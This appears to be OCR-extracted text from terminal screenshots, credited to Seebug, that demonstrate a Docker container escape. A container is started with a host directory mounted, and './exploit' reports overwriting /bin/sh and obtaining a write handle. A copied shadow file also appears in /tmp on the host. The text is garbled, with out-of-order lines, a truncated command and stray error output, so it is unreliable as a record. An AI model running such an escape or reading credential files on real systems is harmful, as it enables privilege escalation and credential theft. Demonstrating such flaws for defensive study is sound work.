 File Edit View Search Terminal Help
nick@hostsystem:~/Documents$ ls /tmp/shadow
ls: cannot access '/tmp/shadow': No such file or directory
nick@hostsystem:~/Documents$ sudo docker exec -it 07c /bin/sh
No help topic for '/bin/sh'
nick@hostsystem:~/Documents$ ls /tmp/shadow
/tmp/shadow
nick@hostsystem:~/Documents$ cat /tmp
root@07cf72392711: /home
File Edit View Search Terminal Help
nick@hostsystem:~/Documents$ sudo docker run -it -v $(pwd):/home ubuntu /bin/bash
root@07cf72392711:/# cd /home
root@07cf72392711:/home# ./exploit
[+] Overwritten /bin/sh successfully
[+] Found the PID: 20
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000176060}
root@07cf72392711:/home#
Seebug